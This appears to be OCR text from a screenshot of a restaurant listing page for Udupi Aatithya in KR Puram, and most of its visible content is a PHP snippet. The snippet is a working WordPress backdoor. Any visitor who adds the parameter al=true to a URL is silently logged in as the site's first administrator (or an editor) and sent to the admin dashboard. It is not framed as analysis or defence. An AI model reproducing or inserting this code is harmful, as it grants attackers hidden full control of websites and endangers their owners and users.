
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Udupi Aatithya
Veg, KR Puram
South Indian, North Indian, Chinese,
Street Food
Add Review